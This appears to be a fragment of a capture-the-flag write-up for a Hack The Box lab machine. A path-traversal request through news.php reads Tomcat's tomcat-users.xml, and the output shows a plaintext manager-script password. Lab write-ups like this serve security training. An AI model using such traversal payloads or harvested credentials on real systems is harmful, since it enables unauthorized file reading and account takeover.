 view-source:http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
burp
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements.  See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48